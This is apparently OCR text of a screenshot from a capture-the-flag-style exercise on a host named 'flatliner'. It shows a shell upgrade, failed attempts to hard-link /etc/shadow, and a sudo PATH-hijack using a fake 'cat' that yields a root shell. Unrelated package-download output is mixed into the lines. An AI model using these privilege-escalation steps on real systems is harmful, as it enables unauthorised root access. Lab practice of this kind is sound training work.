 6/26/25 | 10:25 AM
21% 24%
Online - Reverse Shell Generator and 2 more pages - Personal - Microsoft Edge
stty size; stty raw -echo; fg
mrtaichi@mrtaichi-laptop:~
mrtaichi@mrtaichi-laptop:~
cat: flatliner: Permission denied ls pacman -S seclists
www-data@flatliner:/tmp$ chown flatliner root
chown: invalid user: ‘flatliner’
www-data@flatliner:/tmp$ chown root flatliner
chown: changing ownership of 'flatliner': Operation not permitted
www-data@flatliner:/tmp$ ln /etc/shadow flatliner Download Size
ln: failed to create hard link 'flatliner': File exists
www-data@flatliner:/tmp$ rm flatliner 1859.67 MiB 513.64 MiB
www-data@flatliner:/tmp$ ln /etc/shadow flatliner
ln: failed to create hard link 'flatliner' => '/etc/shadow': Operation not permitted
www-data@flatliner:/tmp$ sudo -l
User www-data may run the following commands on flatliner:
(ALL : ALL) NOPASSWD: /usr/local/bin/flatline
www-data@flatliner:/tmp$ vi /usr/local/bin/flatline
www-data@flatliner:/tmp$ export PATH=/tmp:$PATH 513.6 MiB 1005 KiB/s 08:43 [------------------------------------------------------------] 100%
www-data@flatliner:/tmp$ vi cat [------------------------------------------------------------] 100%
www-data@flatliner:/tmp$ chmod +x cat [------------------------------------------------------------] 100%
www-data@flatliner:/tmp$ ls -la [------------------------------------------------------------] 100%
total 12 checking for file conflicts [------------------------------------------------------------] 100%
drwxrwxrwt 1 root root 4096 Jun 26 16:25 .
drwxr-xr-x 1 root root 4096 Jun 26 16:05 .. [------------------------------------------------------------] 100%
-rwxrwxr-x 1 www-data www-data 25 Jun 26 16:24 cat
www-data@flatliner:/tmp$ sudo flatline
root@flatliner:/tmp#